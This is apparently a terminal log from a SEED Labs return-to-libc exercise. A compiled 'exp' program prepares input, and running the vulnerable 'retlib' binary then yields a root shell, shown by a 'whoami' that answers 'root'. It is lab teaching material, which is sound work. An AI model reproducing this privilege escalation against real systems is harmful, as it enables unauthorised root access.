 [09/06/20]seed@VM:~/.../Task2.1$ gcc exp.c -o exp
[09/06/20]seed@VM:~/.../Task2.1$ ./exp
[09/06/20]seed@VM:~/.../Task2.1$ ./retlib
0xbfffec3c
asm ebp:[bfffec78]
# whoami
root
#